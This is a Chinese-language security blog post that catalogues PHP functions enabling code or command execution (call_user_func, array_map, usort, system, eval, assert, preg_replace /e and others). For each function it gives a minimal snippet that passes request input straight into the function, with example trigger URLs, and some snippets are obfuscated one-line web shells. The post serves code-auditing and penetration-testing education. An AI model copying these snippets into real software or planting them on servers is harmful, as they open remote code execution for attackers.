call_user_func ( callable $callback [, mixed $parameter [, mixed $… ]] )
call_user_func — 把第一个参数作为回调函数调用, 其余参数是回调函数的参数

2019年1月11日ThinkPHP 5.0.x~5.2x爆出的远程代码执行漏洞就是由call_user_func()触发。

1
2
3
4
5
<?php
call_user_func($_GET['a1'],$_GET['a2']);
//xxx.php?a1=system&a2=whoami //命令执行
///xxx.php?a1=assert&a2=phpinfo() //代码执行
?>

补充call_user_func函数使用示例:

1
2
3
4
5
6
7
8
9
<?php
function welcome($name)
{
echo "hello $name <br>";
}
call_user_func('welcome', "tom");
call_user_func('welcome', "jack");
//输出 hello tom hello jack
?>

2) call_user_func_array()

call_user_func_array ( callable $callback , array $param_arr )
call_user_func_array()把第一个参数作为回调函数(callback)调用,把参数数组作(param_arr)为回调函数的的参数传入

1
2
3
4
5
<?php
call_user_func_array($_GET['a1'],$_GET['a2']);
//xxx.php?a1=system&a2[]=whoami
//xxx.php?a1=assert&a2[]=phpinfo()
?>

3) create_function()

create_function ( string $args , string $code )
创建匿名函数(Anonymous functions),允许 临时创建一个没有指定名称的函数。最经常用作回调函数(callback)参数的值
create_function内部使用了eval来执行代码。

WordPress <= 4.6.1 使用语言文件任意代码执行漏洞就是由create_function()触发。
http://blog.knownsec.com/2016/10/wordpress-4-6-1-language-exploit/

1
2
3
4
<?php 
$b=create_function('', @$_REQUEST['a']);$b();
//xxx.php?a=phpinfo();
?>

4) array_walk()

rray_walk ( array &$array , callable $callback [, mixed $userdata = NULL ] )
array_walk — 使用用户自定义函数对数组中的每个元素做回调处理

1
2
3
4
5
<?php 
array_walk($_GET['a'],$_GET['b']);
//xxx.php?a[]=phpinfo()&b=assert
//xxx.php?a[]=whoami&b=system
?>

5) array_map()

array_map ( callable $callback , array $array1 [, array $… ] )
array_map()为数组的每个元素应用回调函数。
返回数组,是为 array1 每个元素应用 callback函数之后的数组。 callback 函数形参的数量和传给 array_map() 数组数量,两者必须一样。

1
2
3
4
5
6
7
8
9
<?php
array_map($_GET['a'],$_GET['b']);
//xxx.php?a=system&b[]=whoami
//xxx.php?a=assert&b[]=phpinfo()

//$array = array(0,1,2,3,4,5);
//array_map($_GET['a'],$array);
//.php?a=phpinfo
?>

6) array_filter()

array_filter ( array $array [, callable $callback [, int $flag = 0 ]] )
array_filter()用回调函数过滤数组中的单元。依次将 array 数组中的每个值传递到 callback 函数。如果 callback 函数返回 true,则 array 数组的当前值会被包含在返回的结果数组中。数组的键名保留不变。

1
2
3
4
5
<?php 
array_filter(array($_GET['cmd']),$_GET['func']);
//?func=system&cmd=whoami
//?func=assert&cmd=phpinfo()
?>

7) usort()

usort ( array &$array , callable $value_compare_func )
本函数将用用户自定义的比较函数对一个数组中的值进行排序

1
2
3
4
5
6
7
8
9
<?php
//php5.6版本以下
usort($_GET,'system'); //xxx.php?1=1&2=whoami
//usort($_GET,'assert'); //xxx.php?1=1&2=phpinfo()
//usort($_GET,'syst'.'em');
//usort($_GET,'asse'.'rt');
//php5.6以上
//usort(...$_GET); xxx.php?1[]=test&1[]=phpinfo();&2=assert
?>

8) ob_start()

ob_start ([ callback $output_callback [, int $chunk_size [, bool $erase ]]] )
ob_start — 打开输出控制缓冲

1
2
3
4
<?php
$cmd = 'system';ob_start($cmd);echo "$_GET[a]";ob_end_flush();
//xxx.php?a=whoami
?>

9) 可变函数$var(args)

http://php.net/manual/zh/functions.variable-functions.php
PHP 支持可变函数的概念。如果一个变量名后有圆括号,PHP 将寻找与变量的值同名的函数,并且尝试执行它。可变函数可以用来实现包括回调函数,函数表在内的一些用途。

1
2
3
4
5
<?php 
$_GET['a']($_GET['b']);
//xxx.php?a=system&b=whoami
//xxx?a=assert&b=phpinfo()
?>

补充可变函数示例:

1
2
3
4
5
6
7
8
9
10
11
12
13
<?php
function welcome() {
echo "hello lltest<br/>";
}

$test = 'welcome';
$test();
@$_GET['a'](); //xxx.php?a=welcome

function welcome2($name) { //带参数
echo "hello $name<br/>";
}
@$_GET['b']($_GET['c']); //xxx.php?a=welcome&b=welcome2&c=tom

命令执行

10) system()

1
2
3
4
<?php
system($_GET['a']);
//xxx.php?a=whoami
?>

11) passthru()

1
2
3
4
5
<?php
passthru($_GET['a']);
//xxx.php?a=whoami

?>

12) exec()

1
2
3
4
5
6
<?php
$output = exec($_GET['a']);
echo "<pre>$output</pre>";
//xxx.php?a=whoami

?>

13) shell_exec()

1
2
3
4
5
<?php
$output = shell_exec($_GET['a']);
echo "<pre>$output</pre>";
//xxx.php?a=whoami
?>

14) pcntl_exec()

pcntl_exec — 在当前进程空间执行指定程序

1
2
3
<?php
pcntl_exec( "/bin/bash" , array("whoami"));
?>

15) popen()

popen ( string $command , string $mode )
popen — 打开进程文件指针。打开一个指向进程的管道,该进程由派生给定的 command 命令执行而产生

1
2
3
4
5
6
7
8
9
10
<?php  
$test = "whoami";
$fp = popen($test,"r"); //popen打一个进程通道

while (!feof($fp)) { //从通道取出内容
$out = fgets($fp, 4096);
echo $out;
}
pclose($fp);
?>

16) proc_open()

proc_open — 执行一个命令,并且打开用来输入/输出的文件指针
类似 popen() 函数, 但是 proc_open() 提供了更加强大的控制程序执行的能力

1
2
3
4
5
6
7
8
9
10
11
12
<?php  
$test = "whoami";
$array = array(
array("pipe","r"), //标准输入
array("pipe","w"), //标准输出内容
array("pipe","w") //标准输出错误
);

$fp = proc_open($test,$array,$pipes); //打开一个进程通道
echo stream_get_contents($pipes[1]); //为什么是$pipes[1],因为1是输出内容
proc_close($fp);
?>

17) 反单引号

1
2
3
<?php
echo `whoami`;
?>

代码执行

18) eval()

1
2
3
4
<?php
eval($_GET['a']);
//xxx.php?a=phpinfo();
?>

19) assert()

1
2
3
4
<?php
assert($_GET['a']);
//xxx.php?a=phpinfo()
?>

20) preg_replace()

php7.0.0不再支持 /e修饰符;php5.5.0 /e 修饰符已被弃用

1
2
3
4
<?php 
@preg_replace("/abc/e",$_REQUEST['a'],"abcd");
//xxx.php?a=phpinfo()
?>

21) $

1
2
3
<?php 
${phpinfo()};
?>

参考:
https://chybeta.github.io/2017/08/08/php%E4%BB%A3%E7%A0%81-%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/ php代码/命令执行漏洞
https://www.leavesongs.com/PHP/bypass-eval-length-restrict.html eval长度限制绕过 && PHP5.6新特性

12
pplsec

pplsec

渗透测试 应急响应 代码审计

17 posts
4 categories
© 2019 pplsec